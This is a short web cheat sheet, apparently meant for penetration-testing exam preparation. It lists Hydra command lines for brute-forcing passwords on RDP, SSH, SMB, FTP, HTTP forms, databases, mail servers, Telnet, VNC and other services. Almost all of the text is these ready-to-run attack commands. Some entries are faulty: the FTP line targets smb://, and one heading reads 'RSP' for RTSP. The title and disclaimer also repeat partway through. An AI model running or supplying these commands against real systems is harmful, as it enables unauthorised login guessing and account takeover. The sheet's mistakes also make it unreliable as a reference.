# HackeZ

**Hydra Cheat Sheet**

### GUI

```
xhydra
```

### RDP

```
hydra -V -f -L usernames.txt -P passwords.txt rdp://10.0.2.5 -V
```

### SSH

```
hydra -l root -P passwords.txt -f ssh://10.0.2.5 -V
```

### SMB

```
hydra -l Administrator -P passwords.txt -f smb://10.0.2.5 -V
```

### FTP

```
hydra -l root -P passwords.txt -f smb://10.0.2.5 -V
```

### HTTP Basic Auth

```
hydra -L users.txt -P password.txt 10.0.2.5 http-get /login/ -V
```

### HTTP Post

```
hydra -L users.txt -P password.txt 10.0.2.5  http-post-form
"/path/index.php:name=^USER^&password=^PASS^&enter=Sign+in:Login
name or password is incorrect" -V
```

### IMAP

```
hydra -l root -P passwords.txt -f imap://10.0.2.5 -V
```

### MySQL

```
hydra -L usernames.txt -P pass.txt -f mysql://10.0.2.5 -V
```

### POP

```
hydra -l USERNAME -P passwords.txt -f pop3://10.0.2.5 -V
```

### Redis

```
hydra -P password.txt redis://10.0.2.5 -V
```

### Rexec

```
hydra -l root -P password.txt rexec://10.0.2.5 -V
```

### Rlogin

```
hydra -l root -P password.txt rlogin://10.0.2.5 -V
```

### RSH

```
hydra -L username.txt rsh://10.0.2.5 -V
```

**Disclaimer** – This cheat sheet was created to help people with exams. It is not for the purposes of hacking public infrastructure.**Hydra Cheat Sheet**

### RSP

```
hydra -l root -P passwords.txt <IP> rtsp
```

### SMTP

```
hydra -l <username> -P /path/to/passwords.txt <IP> smtp -V
```

```
hydra -l <username> -P /path/to/passwords.txt -s 587 <IP> -S -v -V
#Port 587 for SMTP with SSL
```

### Telnet

```
hydra -l root -P passwords.txt [-t 32] <IP> telnet
```

### VNC

```
hydra -L /root/Desktop/user.txt –P /root/Desktop/pass.txt -s <PORT>
<IP> vnc
```

**Disclaimer** – This cheat sheet was created to help people with exams. It is not for the purposes of hacking public infrastructure.